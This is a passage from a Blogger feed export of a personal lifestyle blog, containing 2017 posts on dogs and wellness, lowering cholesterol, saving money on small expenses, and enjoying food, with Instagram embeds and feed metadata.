Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5978918334646804126"},"published":{"$t":"2017-07-10T03:49:00.000+08:00"},"updated":{"$t":"2017-07-13T03:50:00.524+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pets"}],"title":{"type":"text","$t":"Dogs and Wellness: Are They Really Related?"},"content":{"type":"html","$t":"There have been a few studies that reveal the connection between owning dogs – or pets in general – and living a healthier, happier, and more balanced life. These studies usually came to the same conclusion, that the presence of dogs can really help make your life better in many ways. Does owning a dog (or dogs) really help with maintaining a balanced life?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe simple answer is yes. There are several reasons why having dogs in your life is a great thing. And we're going to review some of the best ones in this post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EA Different Kind of Affection\u003C\/h2\u003E\u003Cbr \/\u003E\nPay attention to dog owners and their dogs and you will be able to see strong bonds between them. Dogs have the unique ability to bond with their humans in such a way that you can almost see a personal relationship there. The way dogs eagerly greet their humans at the end of the day or how dogs can be very playful at other times are signs of a different kind of affection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis affection is the perfect ingredient for a happier life. Dogs are used in the treatment of depression and other mental health problems for this very reason. Having dogs around will just make you happier in an instant. Building a strong relationship with them will amplify the effect even further.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is also worth noting that taking care of dogs will also help you take better care of yourself. I’ve seen this first hand with a friend and her dog. Her dog is a cancer survivor thanks to products such as \u003Ca href=\"http:\/\/dogtime.com\/dog-health\/general\/21515-medical-marijuana-for-dogs-hype-or-legit\" target=\"_blank\"\u003ECanna-Pet\u003C\/a\u003E. The whole experience transformed both of them and they way they connect with each other.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHelp with Stress and Allergies\u003C\/h2\u003E\u003Cbr \/\u003E\nIt is also not a secret that dogs can really help reduce your stress level to a minimum. After a long day at work and all the challenges you had to face, seeing your dog wagging its tail and smiling to greet you is the best feeling in the world. At that instant, your body will release hormones such as serotonin, \u003Ca href=\"http:\/\/www.latimes.com\/brandpublishing\/healthplus\/morningside\/la-ss-morningside-8-ways-pets-can-help-in-the-quest-for-sobriety-dto-story.html\" target=\"_blank\"\u003Ereducing your stress level\u003C\/a\u003E almost instantly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Public Health Reports suggested this effect back in 1980. The study showed that people who are living with dogs live longer, by a big margin too; 28% to be exact. You can’t get the experience elsewhere.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPositive View\u003C\/h2\u003E\u003Cbr \/\u003E\nStaying positive is one of the keys to living a healthy and balanced life. Negative thoughts can affect the way your body \u003Ca href=\"https:\/\/dogvacay.com\/blog\/benefits-of-having-a-dog\/\" target=\"_blank\"\u003Ereacts to food and exercise\u003C\/a\u003E. A lot of illnesses and health problems are known to be caused by stress and constant negative thoughts. Unfortunately, staying positive is not always easy, especially when you have a lot on your mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDogs can help change the way you see life completely. Their naturally affectionate nature and the way they behave around you will give you that extra energy you need to have a more positive view of the world. If the question is whether dogs can influence wellness and the way you live your life, the answer is most definitely a yes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHonoring Aya, our Beloved Husky\u003C\/h2\u003E\u003Cbr \/\u003E\nIn line with this post, I would also like to take a small space here to honor the life of our beloved husky. An energetic, often mischievous but adorable companion, Aya has been a great family member who brought us smiles and sometimes laughs. She filled our home with nothing but amazing memories with her funny antics and seemingly-speaking howls. When we needed to take a break from human words and emotions, she was there for to celebrate with us, as well as to cheer us up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAya, I hope you're happy, running freely and without any pain there in doggy heaven. Your recent passing brought us grief, but we know you wouldn't want that for us. We'll keep smiling and cherish your memories, giving honor to the short life you've lived with us. We could have given you more, but alas, we can't do that anymore. We'll make sure to give your siblings the good life they deserve, in your honor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you. Good night, Aya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5978918334646804126\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/dogs-and-wellness-are-they-related.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5978918334646804126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5978918334646804126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/dogs-and-wellness-are-they-related.html","title":"Dogs and Wellness: Are They Really Related?"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3492090843052339637"},"published":{"$t":"2017-06-08T04:15:00.000+08:00"},"updated":{"$t":"2017-06-20T20:59:07.490+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Lifestyle Changes to Improve Your Cholesterol Levels and Avoid Heart  Disease"},"content":{"type":"html","$t":"High cholesterol increases your health risks significantly, putting you at a higher risk of serious conditions such as heart disease and stroke. Although there are many medications that can help to get a high cholesterol back down to a healthy level, it’s always better to prevent the need for this by focusing on the lifestyle changes that you can make instead. We’ve listed some of the best lifestyle changes to make to improve your cholesterol levels and reap a number of additional health benefits such as weight loss, better energy, and even a longer life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/syl63q.jpg\" width=\"740\" alt=\"Lifestyle Change\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.learnvest.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ETip #1. Eat a Heart-Friendly Diet:\u003C\/h2\u003E\u003Cbr \/\u003E\nEven if you haven’t really been watching what you eat as well as you could in the past, it’s never too late to improve your diet. A few, simple changes to the foods that you consume on a daily basis can make a massive difference to your health and significantly reduce high cholesterol levels. If you are taking \u003Ca href=\"https:\/\/www.canadianpharmacyworld.com\/category\/Cholesterol-Medications\" target=\"_blank\"\u003Echolesterol medications\u003C\/a\u003E, improving your diet could even mean that you eventually no longer have to take them. One of the best ways to improve your diet in terms of heart health is to eat healthier fats; avoid the saturated fats found in red meat and dairy products and instead fill up with healthier, monounsaturated fats that you can find in foods such as olive oil, avocado, and leaner cuts of meat. Adding more omega 3 fatty acids to your diet is also essential – you can find these in oily fish and hemp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETip #2. Increase Your Physical Activity:\u003C\/h2\u003E\u003Cbr \/\u003E\nExercise, along with a balanced and healthy diet, is one of the best ways to reduce cholesterol levels. In addition, when you work out, you won’t just improve your heart health – your body will see a huge range of health benefits, including weight loss, muscle gain, better energy levels, improved sleep, and more. Even if this is going to be your \u003Ca href=\"http:\/\/www.lifehack.org\/articles\/featured\/15-tips-to-restart-the-exercise-habit-and-how-to-keep-it.html\" target=\"_blank\"\u003Efirst time working out\u003C\/a\u003E for a while, there’s no need to worry – you don’t have to start off with a strenuous workout that’s going to take you a week to recover from! Starting slowly with just 10-30 minutes of gentle exercise, such as walking or swimming, each day can be the best way to get started.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETip #3. Rethink Bad Habits:\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you are a smoker, this could well be contributing to your high cholesterol levels. The benefits of quitting smoking don’t end there, though – within just twenty minutes of your last cigarette, your blood pressure and heart rate will decrease and normalize; after six months, you will be able to cut your risk of heart disease in half. But, \u003Ca href=\"http:\/\/www.webmd.com\/smoking-cessation\/ss\/slideshow-13-best-quit-smoking-tips-ever\" target=\"_blank\"\u003Equitting smoking\u003C\/a\u003E isn’t easy; it takes a lot of willpower and determination! If you need help to quit, it’s a good idea to speak to your doctor about the various nicotine replacement therapy products available to you, from e-cigarettes to nicotine patches.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHigh cholesterol levels can put you at a much higher risk of serious health problems. Thankfully, changing your lifestyle and habits can be the best way to get back in control."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3492090843052339637\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/lifestyle-changes-to-improve-cholesterol-levels.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3492090843052339637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3492090843052339637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/lifestyle-changes-to-improve-cholesterol-levels.html","title":"Lifestyle Changes to Improve Your Cholesterol Levels and Avoid Heart  Disease"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/syl63q_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5685296969986061241"},"published":{"$t":"2017-06-07T02:41:00.000+08:00"},"updated":{"$t":"2017-06-21T12:39:05.256+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the latte factor"}],"title":{"type":"text","$t":"The Latte Factor: Technologies That Can Help You Save"},"content":{"type":"html","$t":"If you’re managing your personal finances properly, you should be familiar with the term \u003Cb\u003E\"the latte factor\"\u003C\/b\u003E or \u003Cb\u003E\"the latte effect\"\u003C\/b\u003E. You know those small expenses we often miss or completely forget after making them? Those are what experts categorize as the latte effect. $2 for coffee every day could lead to a big spend every month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/330gvna.jpg\" width=\"740\" alt=\"The Latte Effect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd these \u003Ca href=\"http:\/\/www.becomingminimalist.com\/latte-factor\/\" target=\"_blank\"\u003Esmall expenses are worth saving\u003C\/a\u003E, especially if you want to enjoy better restaurants, check off your travel bucket list, or even shop for the latest beauty items without breaking your bank. Of course, there are many ways to save on those unnecessary and often impulsive spending. But in terms of technologies, here are some that can help you save more.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHome Coffee Machines\u003C\/h2\u003E\u003Cbr \/\u003E\nThe technologies behind home coffee machines have evolved so much in the last few years. Instead of complicated cappuccino makers that require special skills to operate, home users can now rely on capsule-based machines such as the Nescafe Dolce Gusto or Krups to make their own special coffee in just a few minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4245\/35100481462_d7ab9890a1_b.jpg\" width=\"740\" alt=\"Capsule coffee machine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese machines are more energy efficient and can be used with more supplies. There are even cups or cartridges designed to be refillable, so you can still pick up your favorite bag of Arabica and make your own blend without having to spend $2 to $3 for a cup of coffee twice a day, every day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo make it even better, home coffee machines available today are also becoming more affordable as well as smarter. Some will connect to your smart home hub and automatically make coffee for you in the morning. How cool is that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you're in for a simpler solution, why not try and learn to enjoy your coffee black? It's easier and more inexpensive to make, and even healthier for daily consumption in the long run.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESmarter, More Energy Efficient Home\u003C\/h2\u003E\u003Cbr \/\u003E\nSmart thermostats are quickly becoming a must-have. Similar to coffee machines, they are very affordable these days. In fact, you can save more electricity using a smart thermostat; so much so that the gadget will pay for itself in just a couple of months.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are additional steps you can take to further save on your energy bills. For starters, you can check to see if you’re on the best energy plan. Energy companies are offering competitive rates to cater to more customers, so don’t be surprised to find great deals on TXU Energy’s website (\u003Ca href=\"http:\/\/www.txuenergyplans.com\/\" target=\"_blank\"\u003Ewww.txuenergyplans.com\u003C\/a\u003E) and other sources.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, you can check to see if you have old home appliances that are not as energy-efficient as newer models and cost more to run. More often than not, old yet still usable air-conditioners, refrigerators, washing machines and dishwashers are just some of the home appliances that are worth upgrading than salvaging.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EExtra Fees Calculators\u003C\/h2\u003E\u003Cbr \/\u003E\nLast, but not least, always \u003Ca href=\"http:\/\/www.modestmoney.com\/the-latte-factor\/\" target=\"_blank\"\u003Ekeep the fees you pay in check\u003C\/a\u003E. The $25 late payment fee or the banking fees you pay for transactions may seem minute at first, but they could account for up to 30% of your monthly expenses when not managed properly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTry to avoid unnecessary fees and you’ll be able to allocate more money to other posts. Pick the cards you use wisely and don’t forget to take advantage of the best offers and loyalty programs to save even more in the long run. You now have apps and web applications that will help you keep track of the fees you pay in real-time, so the entire process is a lot easier to deal with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4255\/34457903853_d035373e43_b.jpg\" width=\"740\" alt=\"save money\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.time.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSaving money doesn't need you to earn lots and keep your spending minimal. It's more about being smart at managing your finances by being mindful of your spending -- how big or small it may be. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat you save on small, unnecessary expenses, you can allocate for your next holiday or the big purchase you’ve been planning for months. The more you save, the more financial flexibility you can have, the more you can invest too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5685296969986061241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/the-latte-factor-technologies-to-help-you-save.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5685296969986061241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5685296969986061241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/the-latte-factor-technologies-to-help-you-save.html","title":"The Latte Factor: Technologies That Can Help You Save"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/330gvna_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2185756403536850274"},"published":{"$t":"2017-06-06T16:27:00.000+08:00"},"updated":{"$t":"2017-06-20T20:59:40.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"How to Take Your Love for Food to the Next Level"},"content":{"type":"html","$t":"Food is one of life’s greatest pleasures, and it stirs an incredible passion in many people. Some prefer being in the kitchen, while others are in it for the satisfaction that comes from eating a truly amazing meal. However you prefer to express your love for food, here are some ideas for taking it to the next level, from one foodie to another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Food\" src=\"http:\/\/i64.tinypic.com\/dgkkjt.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECook Everything from Scratch\u003C\/h2\u003E\u003Cbr \/\u003E\nPreparing and cooking your meals from scratch is the fastest and easiest way to start producing cheaper and healthier food that tastes better than anything you’ll find on the shelves. The best part is that while cooking your food from scratch sounds like it should take a lot longer, this is often not the case. And when the prep time does take longer, it is more than apparent from the quality of the food you’ll be eating.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BFs6eu1qhGy\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EToday\u0026#39;s late lunch: #homemade beef #cookedwithkikkoman 🍴 and topped with my current addiction -- cilantro, a fried egg 🍳, some lettuce, and a glass of spinach-🍍smoothie 🍹~ 😋🌿✨ #sumitriestocook #projectsexy #projecthealthy\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-05-22T07:50:48+00:00\"\u003EMay 22, 2016 at 12:50am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nThe benefits of a healthier diet are impossible to underestimate. And even for those already in excellent physical health, the benefits don’t stop there. There is mounting evidence that diet plays a big role in the regulation of mood, and may have profound effects on \u003Ca href=\"https:\/\/www.psychologytoday.com\/blog\/real-healing\/201301\/healthy-gut-healthy-mind-5-foods-improve-mental-health\" target=\"_blank\"\u003Emental health\u003C\/a\u003E. Keeping flour, sugar and yeast on hand opens up doors to baking your own bread, pies and pastries. These are also items you can buy in bulk and should last you a reasonable amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContrary to what many people think, cheese, yogurt, and other dairy products are \u003Ca href=\"http:\/\/www.offthegridnews.com\/off-grid-foods\/how-to-make-your-own-cheese-and-dairy-products-naturally\/\" target=\"_blank\"\u003Enot difficult to make\u003C\/a\u003E and the processes are fun and satisfying. If you have the money to spare, investing in a good dehumidifier is a good idea. A medium-priced one will pay for itself once you take into account all the summer fruits, vegetables and spices you can preserve. You can also produce your own jerky, raisins and other home-dried foods.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EExpand your Palate\u003C\/h2\u003E\u003Cbr \/\u003E\nIt’s very easy to fall into the habit of just eating the same foods over and over and never really experiencing anything new or exciting. Fortunately expanding your palate and experiencing new and exotic foods doesn’t require you to travel around the globe or spend every night at top restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4258\/35047507995_131e173464_c.jpg\" width=\"740\" alt=\"Som Tam with Chicken Skin (P260)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the simplest things you can do to expand your palate is to simply pay attention to what you’re eating. Many of us eat in front of the television or computer and as a result, our brains are distracted and not focusing on the tastes of the food we eat. Try new recipes, and make sure when you sample the ingredients and the finished dish that you are fully focused.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you eat out, ordering dishes that you don't usually get is also a good way to expand your palate. Ditch your old favorites for new exciting food, and you might just be rewarded with a whole new flavor profile you didn't know before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImmerse Yourself in Food Culture\u003C\/h2\u003E\u003Cbr \/\u003E\nWhether it’s through television, books, the internet or picking up a food magazine because the \u003Ca href=\"https:\/\/spark.adobe.com\/make\/magazine-cover-maker\/\" target=\"_blank\"\u003Emagazine cover\u003C\/a\u003E teases an interesting article, immersing yourself in the culture and community of food lovers will help you absorb the passion and ideas. Pick your preferred medium and get stuck in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BEYYX7BKhDT\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFood always tastes better with good company~ 😋 Here\u0026#39;s some sikhye (Korean rice dessert drink) to cap off a mouth-watering Korean BBQ meal at @KPub_BBQ. 🍖🍴 For my full resto review, head on to: www.thepurpledoll.net. 😉\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2016-04-19T11:56:35+00:00\"\u003EApr 19, 2016 at 4:56am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nSharing your love for food -- say posting the dishes you ordered at a restaurant on social media, or sharing recipes of your new creations will help you connect with the foodie community even further. You might even meet new friends who share the same passion for your favorite cuisines (which I can actually relate to as I have met wonderful friends through food blogging).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFood should be an unbridled pleasure for us all, but too often we don’t aside the time that we should to invest in it. Put food back in the center of your life and reap the rewards. As they say, food is 